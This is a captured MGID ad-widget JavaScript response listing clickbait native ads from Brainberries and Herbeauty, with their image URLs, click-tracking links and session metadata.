["Brainberries","6288119","1","Most Beloved First Ladies Of All Time","","0","","","","XaD_9HyKlX6Pmo6nDKONDpJthK6DXSi5RNIFmR5ymqwCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1DqoMVtc4BJ0ICZZWOubfu",{"i":"https://s-img.mgid.com/g/6288119/492x328/0x55x642x428/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDYvMTAxOTI0Lzg0ODcwNDVlZDczODM4ZDQzMGIyNGQ5NGRhODRhYTZhLmpwZWc.webp?v=1768375164-fI3whgtjop1p3KWBvaYg6IoBLKorALB25HaXJvAT17o","l":"https://clck.mgid.com/ghits/6288119/i/5526698/0/pp/10/1?h=XaD_9HyKlX6Pmo6nDKONDpJthK6DXSi5RNIFmR5ymqwCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1DqoMVtc4BJ0ICZZWOubfu&rid=5ae21faf-f119-11f0-aa2f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/most-appreciated-first-ladies-in-the-history-of-america/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"5ae24000-f119-11f0-aa2f-d404e6f98490","crid":"6288119"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"5ae21faf-f119-11f0-aa2f-d404e6f98490","pvid":"98ecd00d-4802-4e4f-8e84-5bc6331806a4","iv":10,"brid":32,"muidn":"q0do4ZXcFRjn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6967437b-0b2ad&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768375165035639573460&pvid=98ecd00d-4802-4e4f-8e84-5bc6331806a4&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=decf2027-e09d-411f-bfcf-0d0c74ea770a&eyeo=1&uniqId=0405a&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5904&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F94tdu6&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FDriving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6
body_size: 4424
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0405a",[
["Herbeauty","14649830","1","Their Meeting Was Fireworks. 25 Years Later, They’re Still Here!","","0","","","","_ySXSXzlCKA7qLblnMo4rIK8MHBi6Nbrs9vhWB3KgVDZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3qWE-INifXhn5RogyjzVqk",{"i":"https://s-img.mgid.com/g/14649830/492x277/-/[base64].webp?v=1768375165-0VXvdgZUOWV69y0X6wR9atPV2tbjxaDzCJgWOiGMO_8","l":"https://clck.mgid.com/ghits/14649830/i/57069842/0/pp/1/1?h=_ySXSXzlCKA7qLblnMo4rIK8MHBi6Nbrs9vhWB3KgVDZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3qWE-INifXhn5RogyjzVqk&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/celebrity-couples-who-are-still-together-after-many-years/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5af2199b-f119-11f0-ad6c-c4cbe1e3eca4","crid":"14649830"}],
["Herbeauty","15584633","1","How Rosemary Oil Can Help You Achieve Your Hair Growth Goals","","0","","","","_ySXSXzlCKA7qLblnMo4rBEtmYU0QPEErAhQ3mIPBYaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3DZw59vIAUWJCfXowxjciT",{"i":"https://s-img.mgid.com/g/15584633/492x277/-/[base64].webp?v=1768375165--nGNnjLzGfVBeMx96H3LtT9ZHH_sJmP0fqw1lIfARJk","l":"https://clck.mgid.com/ghits/15584633/i/57069842/0/pp/2/1?h=_ySXSXzlCKA7qLblnMo4rBEtmYU0QPEErAhQ3mIPBYaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3DZw59vIAUWJCfXowxjciT&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/strong-6-ways-to-use-rosemary-for-hair-growth-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"5af219a0-f119-11f0-ad6c-c4cbe1e3eca4","crid":"15584633"}],
["Herbeauty","16261734","1","Behind The Glamour: Priyanka's Personal Journey As A Mother","","0","","","","_ySXSXzlCKA7qLblnMo4rG6uO1porGBnpYu_jCD7sloUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3KvS0mNDmM2ViTFkTkRrrS",{"i":"https://s-img.mgid.com/g/16261734/492x277/-/[base64].webp?v=1768375165-ar7HUwI-ccPRIcagOM18e-4PZTF58X59VWRgDJFUHAc","l":"https://clck.mgid.com/ghits/16261734/i/57069842/0/pp/3/1?h=_ySXSXzlCKA7qLblnMo4rG6uO1porGBnpYu_jCD7sloUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3KvS0mNDmM2ViTFkTkRrrS&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/peeling-back-the-layers-of-priyanka-s-private-life-and-maternal-journey/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5af219a1-f119-11f0-ad6c-c4cbe1e3eca4","crid":"16261734"}],
["Herbeauty","8164885","1","Do You Feel Like Hollywood Celebrities All Look A Bit Similar?","","0","","","","_ySXSXzlCKA7qLblnMo4rMGKNSQQAJssLdFqc9UTrOx2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3bx1wrtOMEAbmDVEnr0-Ee",{"i":"https://s-img.mgid.com/g/8164885/492x277/0x0x1100x619/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDUvMTAxOTI0LzMwZGEzMTdiZTg2Njk3ZTFmNjQ4ODRlNTVjYmY3MDViLmpwZWc.webp?v=1768375165-1MDa6AFqg8wOWDmZS86Tz2cThlVPXkvlFJNteX_T6-4","l":"https://clck.mgid.com/ghits/8164885/i/57069842/0/pp/4/1?h=_ySXSXzlCKA7qLblnMo4rMGKNSQQAJssLdFqc9UTrOx2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3bx1wrtOMEAbmDVEnr0-Ee&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/these-celebrity-photos-will-confuse-you-so-much/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5af219a3-f119-11f0-ad6c-c4cbe1e3eca4","crid":"8164885"}],
["Brainberries","22701459","1","The Monster Snake That Makes Anacondas Look Tiny!","","0","","","","_ySXSXzlCKA7qLblnMo4rNwa3egtdOnIQSO0paZniBeTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OadYA7XgTl8jdwTM1OR3M",{"i":"https://s-img.mgid.com/g/22701459/492x277/-/[base64].webp?v=1768375165-s4JhP7yifX5M5pfqrg_--XMGmiN2mwXWB4f7-VN9DJw","l":"https://clck.mgid.com/ghits/22701459/i/57069842/0/pp/5/1?h=_ySXSXzlCKA7qLblnMo4rNwa3egtdOnIQSO0paZniBeTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OadYA7XgTl8jdwTM1OR3M&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/which-snake-is-larger-titanoboa-anaconda-or/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"5af219a5-f119-11f0-ad6c-c4cbe1e3eca4","crid":"22701459"}],
["Brainberries","14936943","1","People Reveal How They Caught Their Partner Cheating","","0","","","","_ySXSXzlCKA7qLblnMo4rLpFf0npP5Sh-S_OMO_dZx_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ev7X911sXqjsc-03dPwxJ",{"i":"https://s-img.mgid.com/g/14936943/492x277/-/[base64].webp?v=1768375165-M1b1nIMpQM_QIb6pcTxamUmzAym5EKg0rRyKSJ2iyNQ","l":"https://clck.mgid.com/ghits/14936943/i/57069842/0/pp/6/1?h=_ySXSXzlCKA7qLblnMo4rLpFf0npP5Sh-S_OMO_dZx_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ev7X911sXqjsc-03dPwxJ&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-catch-your-partner-cheating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"5af219a7-f119-11f0-ad6c-c4cbe1e3eca4","crid":"14936943"}],
["Brainberries","14649896","1","In Case Of Radiation Do Not Take Off Your Clothes On The Street","","0","","","","_ySXSXzlCKA7qLblnMo4rN30PMOZRZLngBpPf8KT8c13hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw20NBPxevBv5cBkkgbG6Wlv",{"i":"https://s-img.mgid.com/g/14649896/492x277/-/[base64].webp?v=1768375165-UROY1WFoKkwsEDkMbJfurCUWTxrF51iF45eqrFfeGmA","l":"https://clck.mgid.com/ghits/14649896/i/57069842/0/pp/7/1?h=_ySXSXzlCKA7qLblnMo4rN30PMOZRZLngBpPf8KT8c13hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw20NBPxevBv5cBkkgbG6Wlv&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-protect-yourself-from-radiation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5af219a8-f119-11f0-ad6c-c4cbe1e3eca4","crid":"14649896"}],
["Herbeauty","14649845","1","$80,000 For Wine, $250,000 For Clothes: McCartney's Wife Requests","","0","","","","_ySXSXzlCKA7qLblnMo4rJkLDiKE8rhZoXYzOFgFaJyacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XtdbusGGGPumJgUMgA_0p",{"i":"https://s-img.mgid.com/g/14649845/492x277/-/[base64].webp?v=1768375165-MQm9oEe7ARY7j6vfZZHodjWlM80MM17lAkeCoUWt5pI","l":"https://clck.mgid.com/ghits/14649845/i/57069842/0/pp/8/1?h=_ySXSXzlCKA7qLblnMo4rJkLDiKE8rhZoXYzOFgFaJyacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XtdbusGGGPumJgUMgA_0p&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/9-sweet-celebs-who-married-awful-people/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5af219ac-f119-11f0-ad6c-c4cbe1e3eca4","crid":"14649845"}],
["Brainberries","16261800","1","9 Retired Actors Who Took Their Careers In Unexpected Directions","","0","","","","_ySXSXzlCKA7qLblnMo4rB37t_ZLaEavpSZWytag8My6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw10yxsz6HhXWOnMrR3hXCVW",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/a682e87810283cf04e4cad4e40eef621.mp4?v=1768375165-JtVDV_4IJCqaNHH8jFhGUlQ7H2jkyfcFiIGnGVkqr_s","l":"https://clck.mgid.com/ghits/16261800/i/57069842/0/pp/9/1?h=_ySXSXzlCKA7qLblnMo4rB37t_ZLaEavpSZWytag8My6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw10yxsz6HhXWOnMrR3hXCVW&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-retired-actors-who-completely-changed-their-careers/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5af219af-f119-11f0-ad6c-c4cbe1e3eca4","crid":"16261800"}],
["Brainberries","20209374","1","Seduction Advice: 10 Secrets To Make A Woman Fall In Love","","0","","","","_ySXSXzlCKA7qLblnMo4rNKNmkfVRLys0ld9e-xdOR7gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wCe_j6hebj7B2LQhAiRQb",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-05/101924/30b8332242fd924bed45d674a7230f6a.mp4?v=1768375165-OqmKcE378AwZ22GHiraIBHwEYHfRzZ0wWixH7IIGTvw","l":"https://clck.mgid.com/ghits/20209374/i/57069842/0/pp/10/1?h=_ySXSXzlCKA7qLblnMo4rNKNmkfVRLys0ld9e-xdOR7gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wCe_j6hebj7B2LQhAiRQb&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-seduction-tips-to-make-any-woman-will-fall-for/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"5af219b1-f119-11f0-ad6c-c4cbe1e3eca4","crid":"20209374"}],
["Brainberries","14649906","1","Old Hens Lay Weird Eggs!","","0","","","","_ySXSXzlCKA7qLblnMo4rO4OA-4-i-hk2H95mhnDyNgtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01N8_tSzdaxdxRmpe85vpN",{"i":"https://s-img.mgid.com/g/14649906/492x277/-/[base64].webp?v=1768375165-B_KmUxPIcFXGrVmQ1jnxC7_c2fNg-IG7MSJBrLSdXrA","l":"https://clck.mgid.com/ghits/14649906/i/57069842/0/pp/11/1?h=_ySXSXzlCKA7qLblnMo4rO4OA-4-i-hk2H95mhnDyNgtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01N8_tSzdaxdxRmpe85vpN&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-creepiest-chicken-eggs-youve-ever-seen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5af219b3-f119-11f0-ad6c-c4cbe1e3eca4","crid":"14649906"}],
["Brainberries","16010942","1","The Real Reason Steve Carell Left 'The Office'","","0","","","","_ySXSXzlCKA7qLblnMo4rDKkMYmiy7_z26MxrGhfLHK1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3yBS-Cq0zLRqMzNXuyClhW",{"i":"https://s-img.mgid.com/g/16010942/492x277/-/[base64].webp?v=1768375165-nGdueVuV4Takj2GmXqnthGVEnmiAdH1d3y6mPOqznL8","l":"https://clck.mgid.com/ghits/16010942/i/57069842/0/pp/12/1?h=_ySXSXzlCKA7qLblnMo4rDKkMYmiy7_z26MxrGhfLHK1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3yBS-Cq0zLRqMzNXuyClhW&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5af219b5-f119-11f0-ad6c-c4cbe1e3eca4","crid":"16010942"}],
["Herbeauty","24845246","1","The 5 Daily Habits Couples Who Never Divorce Swear By","","0","","","","_ySXSXzlCKA7qLblnMo4rO_rnm6hSahucD4AX_vUQkx9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3aOdfywluRorhgan3mfisu",{"i":"https://s-img.mgid.com/g/24845246/492x277/-/[base64].webp?v=1768375165-upD5saGkBi6O9FeaKPL27YB8V6SJr7J5-4uYSrrO6ys","l":"https://clck.mgid.com/ghits/24845246/i/57069842/0/pp/13/1?h=_ySXSXzlCKA7qLblnMo4rO_rnm6hSahucD4AX_vUQkx9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3aOdfywluRorhgan3mfisu&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/couples-who-will-never-get-divorced-do-these-5-things-daily/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"5af219b6-f119-11f0-ad6c-c4cbe1e3eca4","crid":"24845246"}],
["Herbeauty","12578216","1","If You Aren't A Girly Girl, You'll Totally Relate To This List!","","0","","","","_ySXSXzlCKA7qLblnMo4rBnquUYzIMsQVWZJ5KnjlvuksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33Se0IMDQcpV4IQ1fbF1_Z",{"i":"https://s-img.mgid.com/g/12578216/492x277/-/[base64].webp?v=1768375165-h9W6wemomGK5AyQ3LkVp_yFE-d0lrmNxSLA_J6e2GMg","l":"https://clck.mgid.com/ghits/12578216/i/57069842/0/pp/14/1?h=_ySXSXzlCKA7qLblnMo4rBnquUYzIMsQVWZJ5KnjlvuksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33Se0IMDQcpV4IQ1fbF1_Z&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/15-signs-you-are-far-from-being-a-girly-girl/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5af219b7-f119-11f0-ad6c-c4cbe1e3eca4","crid":"12578216"}],
["Brainberries","13780692","1","Where The Cast Of Freaks And Geeks Is Today","","0","","","","_ySXSXzlCKA7qLblnMo4rAZ3ML1QbbCkxICZnDqRE_QJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0eKAajoJP0uwHHPuyNx2bd",{"i":"https://s-img.mgid.com/g/13780692/492x277/-/[base64].webp?v=1768375165-SH1dVjZM09wVPp2WgCmEsPL65oz7yf3WkSOwlbseTpA","l":"https://clck.mgid.com/ghits/13780692/i/57069842/0/pp/15/1?h=_ySXSXzlCKA7qLblnMo4rAZ3ML1QbbCkxICZnDqRE_QJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0eKAajoJP0uwHHPuyNx2bd&rid=5af1f168-f119-11f0-ad6c-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/where-is-the-cast-of-freaks-and-geeks-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5af219b8-f119-11f0-ad6c-c4cbe1e3eca4","crid":"13780692"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"5af1f168-f119-11f0-ad6c-c4cbe1e3eca4","pvid":"98ecd00d-4802-4e4f-8e84-5bc6331806a4","iv":10,"brid":32,"muidn":"q0do4ZXcFRjn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
